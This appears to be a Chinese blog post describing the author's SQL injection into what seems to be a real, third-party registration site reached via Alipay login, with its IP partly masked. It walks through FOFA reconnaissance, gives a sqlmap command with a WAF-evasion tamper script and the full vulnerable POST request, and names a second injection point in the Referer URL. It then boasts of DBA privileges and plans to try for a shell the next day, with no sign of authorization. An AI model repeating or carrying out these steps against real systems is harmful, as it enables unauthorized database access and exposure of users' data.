这是我第二次成功Oracel SQL注入成功

1、简单说明一下情况,目标站点给了两个登录界面分别为不同的端口,从fofa对这个IP进行二次信息探测。发现8090端口, 为Tomcat 显示的页面

如图所示,没有弱口令

2、通过fofa进行搜索,发现第一条赫赫在目显示了一个网站



3、进入这个网站(超级重马加持)

3、其实到这里思路就断了,因为这个界面看起来就逼格很高。一看就觉得没有漏洞,后来在别人的提醒下,点击了右上方的用户登录,我们先进去看看,居然可以使用支付宝登录,这就很方便了

4、支付宝登录后, 会直接跳转到这个页面



5、点击了左边后,会显示去登记,那我们就去登记了。





6、点击去登记,会跳转到这些表单,然后在这些表单里面存在一个,选择检验项目。SQL注入漏洞就在这里了。



7、点击查询,然后抓包,使用SQLMAP一把梭

python sqlmap.py -r r.txt —level 3 —tamper=space2comment

8、POST包

POST /xxxxxx/ypgl/YYpYpxx/Sfxmmx HTTP/1.1Host: 36.xx.xx.xx:8090Content-Length: 35Accept: */*X-Requested-With: XMLHttpRequestUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36Content-Type: application/x-www-form-urlencoded; charset=UTF-8Origin:http://36.xx.xx.xx:8090Referer:http://36.xx.xx.xx:8090/xxxxx/ypdj/YpdjPage?jyks=100250210Accept-Encoding: gzip, deflateAccept-Language: zh,zh-TW;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6Cookie: JSESSIONID=0ADE5333E1D228C9421506364E9AD5ED; SF_FIRST_ACCESS_SIGNPAGE=no; userName=xxxxx; CookieLanguageName=ZH-CN; td_cookie=1967968416; PHPSESSID=1d3otpj17gll4m5m2pcdvo2t67; KEY_RANDOMDATA=6418Connection: close

cpmccx=aa&xmmccx=aa&jzcs=1&fanmc=aa

9、注入成功

10、第一个注入就是POST查询,然后我在Refer字段找到了第二个Oracle注入

也就是这里Origin:http://36.xx.xx.xx:8090Referer:http://36.xx.xx.xx:8090/xxxxx/ypdj/YpdjPage?jyks=100250210Accept-Encoding: gzip, deflate

发现了一个GET请求的链接。

直觉告诉我这里也有注入,于是我就又去跑SQLMAP了。

一次性发现两个注入~

舒服

发现是DBA权限,但是ORACEL不会拿shell,放弃。明天再看看